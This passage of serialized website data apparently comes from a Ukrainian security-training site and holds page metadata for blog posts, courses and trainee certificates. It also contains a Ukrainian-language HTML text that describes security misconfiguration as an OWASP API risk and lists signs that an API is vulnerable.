Intruder&quot;],&quot;slug&quot;:[0,&quot;burp-suite-turbo-intruder&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zU3kts&quot;],[0,&quot;zY3t1q&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-1-AzGOXw28J4FWVZnk.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zxYdcz&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-dnd-d1-2d3-4d2d-dud1-2d3-4-187-1-dnd-_---krita-d95pwOzJVbivRJ0r.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Yaroslav Tsup&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-yaroslav-tsup&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zCJyri&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zxZOrX&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot; Курс OWASP Top 10 — практична кібербезпека для всіх&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;кібербезпека&quot;],[0,&quot;ТОП-10 вразливостей&quot;],[0,&quot;захист від атак&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Курс OWASP Top 10 для розробників і тестувальників. Вивчай основи кібербезпеки, захист вебзастосунків і типові загрози. Кібербезпека — це успіх твого проекту.\n&quot;],&quot;focusKeyword&quot;:[0,&quot;кібербезпека&quot;]}],&quot;name&quot;:[0,&quot;OWASP TOP 10 Training&quot;],&quot;slug&quot;:[0,&quot;kiberbezpeka-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zgMAB_&quot;],[0,&quot;zMAjex&quot;],[0,&quot;zhjLSc&quot;],[0,&quot;zpx4Om&quot;],[0,&quot;zaVLr0&quot;],[0,&quot;zJMYt_&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zxcYd-&quot;:[0,{&quot;date&quot;:[0,&quot;2025-02-05&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How test DNS&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Система доменних імен (DNS) часто називається «хребтом інтернету», оскільки вона забезпечує перетворення доменних імен, зрозумілих людині (наприклад, example.com), у машинозчитувані IP-адреси (192.168.1.1). Але ця важлива система має значення не лише для функціонування інтернету – вона також є критично важливою для тестування безпеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-dns---dd3-4nndo-google-2025-02-10-09-49-22-mePbor32xOIwOxo6.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How test DNS&quot;],&quot;slug&quot;:[0,&quot;how-test-dns&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKBRr6&quot;],[0,&quot;zTsWXn&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-dns---dd3-4nndo-google-2025-02-10-09-49-22-mePbor32xOIwOxo6.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zyHh2E&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;&quot;],&quot;noindex&quot;:[0,true],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;&quot;],&quot;ogImagePath&quot;:[0,null],&quot;ogImageOrigin&quot;:[0,null]}],&quot;name&quot;:[0,&quot;oferta&quot;],&quot;slug&quot;:[0,&quot;oferta&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zuWJ36&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zyQU6K&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;popovich-YrDaBE4yGNCe77Zl.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Vitalii Popovych&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-vitalii-popovych&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z7wcXF&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zyf1Qk&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Unsafe Consumption of APIs&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Insufficient logging monitoring&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Щоб використати цю проблему, зловмисники повинні ідентифікувати та потенційно скомпрометувати інші API/служби, з якими інтегровано цільовий API.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-unsafe-consumption-of-apis-a-dd3-4nndo-google-d-2023-11-02-11-52-43-AzG8Gxz4Q5UkNRqn.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Insufficient logging monitoring&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Unsafe Consumption of APIs&quot;],&quot;slug&quot;:[0,&quot;unsafe-consumption-of-apis&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;ztMOWb&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zz-cTe&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;djhurba-YNq2blXOjvUXgw3O.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Dzhurban Oleksandr&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-dzhurban-oleksandr&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zoG6FB&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zz-iMH&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;martyn-YleM0aa2GkcZa39Q.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Ivanna Martyn&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-ivanna-martyn&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zxrYt9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zzLJIW&quot;:[0,{&quot;date&quot;:[0,&quot;2023-07-26&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Basic Malware Analysis&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У цій статі ви дізнаєтесь про важливі кроки для проведення базового аналізу зловмисного програмного забезпечення.\nНезалежно від того, чи ви новачок у сфері кібербезпеки, чи досвідчений професіонал, який прагне покращити свої навички аналізу зловмисного програмного забезпечення, ця стаття для вас. Ми розглянемо основні етапи аналізу зловмисного програмного забезпечення, включаючи налаштування безпечного та ізольованого середовища та перевірку поведінки зловмисного програмного забезпечення.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-malware-a-dd3-4nndo-google-2023-07-14-14-23-58-m6L4eGp73qSkkkxk.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Basic Malware Analysis&quot;],&quot;slug&quot;:[0,&quot;basic-malware-analysis&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKqGm8&quot;],[0,&quot;zgvj21&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-malware-a-dd3-4nndo-google-2023-07-14-14-23-58-m6L4eGp73qSkkkxk.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zzY7Q7&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;pylypchyk-p.a.-YanqEoljnvCvjDv2.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Pylypchyk P.A.&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-pylypchyk-pa&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zU7fTc&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zzkIFx&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;yevhen-h-AVLDxJQXe4CZJrbo.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Yevhen H&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-yevhen-h&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zVTPgC&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;BsTv8aJIPtJ6VBumDp17t&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Тестування безпеки додатків для розробників і тестувальників&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Тестування безпеки додатків&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Тестування безпеки додатків у форматі відео курсу. Навчись виявляти вразливості, за допомогою чого їх виявляти і розуміти загрози та захищати свої вебзастосунки на практиці.\n&quot;],&quot;focusKeyword&quot;:[0,&quot;Тестування безпеки додатків&quot;]}],&quot;name&quot;:[0,&quot;Video course&quot;],&quot;slug&quot;:[0,&quot;testuvannya-bezpeki-dodatkiv-video-kurs&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;qhka6AfcUbvpbLAu7t3rf&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;aiCVbTqNZitice3ohBLRt&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Diverse Security Testing Courses &amp; Penetration Testing&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;security testing courses&quot;],[0,&quot;penetration testing&quot;],[0,&quot;enhance your skills&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Explore a variety of security testing courses focusing on penetration testing and OWASP Top 10 vulnerabilities. Enhance your skills in web and mobile application vulnerability testing through practical applications of theory.&quot;],&quot;focusKeyword&quot;:[0,&quot;security testing courses&quot;]}],&quot;name&quot;:[0,&quot;Training&quot;],&quot;slug&quot;:[0,&quot;security-testing-courses&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;EjF3g6TngOF4xDJPDoasr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}]}],&quot;blocks&quot;:[0,{&quot;header&quot;:[0,{&quot;slot&quot;:[0,&quot;header&quot;],&quot;type&quot;:[0,&quot;BlockNavigation&quot;],&quot;mobile&quot;:[0,{&quot;height&quot;:[0,154],&quot;logoHeight&quot;:[0,106]}],&quot;desktop&quot;:[0,{&quot;height&quot;:[0,198],&quot;logoHeight&quot;:[0,164]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;width&quot;:[0,&quot;1240px&quot;],&quot;padding&quot;:[0,&quot;17px 16px 17px 16px&quot;],&quot;m-padding&quot;:[0,&quot;24px 16px 24px 16px&quot;],&quot;logo-width&quot;:[0,&quot;162px&quot;],&quot;cartIconSize&quot;:[0,&quot;24px&quot;],&quot;link-spacing&quot;:[0,&quot;51px&quot;],&quot;m-logo-width&quot;:[0,&quot;104px&quot;],&quot;m-link-spacing&quot;:[0,&quot;22px&quot;],&quot;element-spacing&quot;:[0,&quot;53px&quot;],&quot;m-element-spacing&quot;:[0,&quot;58px&quot;],&quot;contrastBackgroundColor&quot;:[0,&quot;rgb(28, 32, 53)&quot;]}],&quot;cartText&quot;:[0,&quot;Shopping bag&quot;],&quot;isSticky&quot;:[0,true],&quot;showLogo&quot;:[0,true],&quot;headerLayout&quot;:[0,&quot;desktop-1&quot;],&quot;isCartVisible&quot;:[0,true],&quot;logoImagePath&quot;:[0,&quot;logo-2-Yyvkrjrx9wCze0j6.png&quot;],&quot;mHeaderLayout&quot;:[0,&quot;mobile-1&quot;],&quot;logoImageOrigin&quot;:[0,&quot;assets&quot;],&quot;mobileLinksAlignment&quot;:[0,&quot;right&quot;],&quot;isLanguageSwitcherHidden&quot;:[0,true]}],&quot;zindexes&quot;:[1,[]],&quot;background&quot;:[0,{&quot;color&quot;:[0,&quot;rgb(7, 8, 13)&quot;],&quot;current&quot;:[0,&quot;color&quot;],&quot;isTransparent&quot;:[0,true],&quot;overlay-opacity&quot;:[0,&quot;0.00&quot;]}],&quot;components&quot;:[1,[]],&quot;logoAspectRatio&quot;:[0,0.988791032826261],&quot;navLinkTextColor&quot;:[0,&quot;rgb(255, 255, 255)&quot;],&quot;navLinkTextColorHover&quot;:[0,&quot;rgb(255, 198, 50)&quot;]}],&quot;z_AFD2&quot;:[0,{&quot;type&quot;:[0,&quot;BlockLayout&quot;],&quot;mobile&quot;:[0,{&quot;minHeight&quot;:[0,4752]}],&quot;desktop&quot;:[0,{&quot;minHeight&quot;:[0,2880]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;block-padding&quot;:[0,&quot;16px 0 16px 0&quot;],&quot;m-block-padding&quot;:[0,&quot;16px&quot;]}]}],&quot;zindexes&quot;:[1,[[0,&quot;zwQFVQ&quot;],[0,&quot;zNQdnW&quot;],[0,&quot;zZJ3br&quot;],[0,&quot;zLL-6e&quot;]]],&quot;background&quot;:[0,{&quot;color&quot;:[0,&quot;rgb(7, 8, 13)&quot;],&quot;current&quot;:[0,&quot;color&quot;]}],&quot;components&quot;:[1,[[0,&quot;zwQFVQ&quot;],[0,&quot;zNQdnW&quot;],[0,&quot;zZJ3br&quot;],[0,&quot;zLL-6e&quot;]]],&quot;initialBlockId&quot;:[0,&quot;z9eqWA&quot;]}],&quot;6qulm486qaUFWFp9ND7u2&quot;:[0,{&quot;slot&quot;:[0,&quot;footer&quot;],&quot;type&quot;:[0,&quot;BlockLayout&quot;],&quot;mobile&quot;:[0,{&quot;minHeight&quot;:[0,427]}],&quot;desktop&quot;:[0,{&quot;minHeight&quot;:[0,337]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;cols&quot;:[0,&quot;12&quot;],&quot;rows&quot;:[0,4],&quot;width&quot;:[0,&quot;1224px&quot;],&quot;m-rows&quot;:[0,&quot;1&quot;],&quot;col-gap&quot;:[0,&quot;24px&quot;],&quot;row-gap&quot;:[0,&quot;16px&quot;],&quot;row-size&quot;:[0,&quot;48px&quot;],&quot;column-gap&quot;:[0,&quot;24px&quot;],&quot;block-padding&quot;:[0,&quot;16px 0 16px 0&quot;],&quot;m-block-padding&quot;:[0,&quot;49px 16px 40px 16px&quot;],&quot;oldContentWidth&quot;:[0,&quot;1600px&quot;]}]}],&quot;zindexes&quot;:[1,[[0,&quot;FzKLUGrP-I20WZFfKjkAJ&quot;],[0,&quot;Hx2bL82gfDPB5NUTk_s8p&quot;],[0,&quot;z5LFQT&quot;],[0,&quot;zPPuHf&quot;],[0,&quot;HAXxE5sCYpgM0ZvXS6cbP&quot;]]],&quot;background&quot;:[0,{&quot;color&quot;:[0,&quot;rgb(255, 198, 50)&quot;],&quot;current&quot;:[0,&quot;color&quot;]}],&quot;components&quot;:[1,[[0,&quot;FzKLUGrP-I20WZFfKjkAJ&quot;],[0,&quot;Hx2bL82gfDPB5NUTk_s8p&quot;],[0,&quot;z5LFQT&quot;],[0,&quot;zPPuHf&quot;],[0,&quot;HAXxE5sCYpgM0ZvXS6cbP&quot;]]]}]}],&quot;elements&quot;:[0,{&quot;z5LFQT&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,377],&quot;left&quot;:[0,0],&quot;width&quot;:[0,220],&quot;height&quot;:[0,47]}],&quot;content&quot;:[0,&quot;&lt;h3 style=\&quot;color: rgb(26, 26, 26); --lineHeightMobile: 1.3; --lineHeightDesktop: 1.3; --fontSizeMobile: 18px; --fontSizeDesktop: 18px\&quot; dir=\&quot;auto\&quot;&gt;© 2018 - 2025 &lt;a href=\&quot;http://svyat.tech\&quot;&gt;svyat.tech&lt;/a&gt;&lt;/h3&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,297],&quot;left&quot;:[0,0],&quot;width&quot;:[0,400],&quot;height&quot;:[0,23]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}]}]}],&quot;zLL-6e&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,544],&quot;left&quot;:[0,0],&quot;width&quot;:[0,328],&quot;height&quot;:[0,4118]}],&quot;content&quot;:[0,&quot;&lt;h2 style=\&quot;color: rgb(255, 198, 50); margin-bottom: 32px\&quot; dir=\&quot;auto\&quot;&gt;&lt;span style=\&quot;text-transform: none; letter-spacing: normal\&quot;&gt;Особливості цієї вразливості&lt;/span&gt;&lt;/h2&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги, щоб отримати неавторизований доступ або знання системи. Більшість із них загальнодоступні, і можуть бути доступні експлойти.&lt;/p&gt;&lt;h2 style=\&quot;color: rgb(255, 198, 50)\&quot; dir=\&quot;auto\&quot;&gt;&lt;span style=\&quot;text-transform: none; letter-spacing: normal\&quot;&gt;Поширеність&lt;/span&gt;&lt;/h2&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Неправильна конфігурація безпеки може статися на будь-якому рівні стека API, від рівня мережі до рівня програми. Є автоматизовані інструменти для виявлення та використання неправильних конфігурацій, таких як непотрібні служби чи застарілі параметри.&lt;/p&gt;&lt;h2 style=\&quot;color: rgb(255, 198, 50); margin-bottom: 33px\&quot; dir=\&quot;auto\&quot;&gt;&lt;span style=\&quot;text-transform: none; letter-spacing: normal\&quot;&gt;Впливи&lt;/span&gt;&lt;/h2&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;&lt;span style=\&quot;text-transform: none; letter-spacing: normal\&quot;&gt;Неправильна конфігурація безпеки не лише відкриває конфіденційні дані користувача, але й деталі системи, що може призвести до повного зламу сервера.&lt;/span&gt;&lt;/p&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;&lt;/p&gt;&lt;h2 style=\&quot;color: rgb(255, 198, 50); margin-bottom: 32px\&quot; dir=\&quot;auto\&quot;&gt;Як зрозуміти що API вразлива?&lt;/h2&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;API може бути вразливим, якщо:&lt;/p&gt;&lt;ul dir=\&quot;auto\&quot;&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Відповідна безпека відсутня в будь-якій частині стеку API або якщо є неправильно налаштовані дозволи для хмарних служб&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Немає останніх патчів безпеки або системи застаріли&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Увімкнено непотрібні функції&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Існують розбіжності в тому, як сервери в ланцюжку серверів HTTP обробляють вхідні запити&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Безпека транспортного рівня (TLS) відсутня&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Директиви безпеки чи керування кеш-пам’яттю не надсилаються клієнтам&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Політика спільного використання ресурсів між джерелами (CORS) відсутня або налаштована неправильно&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p 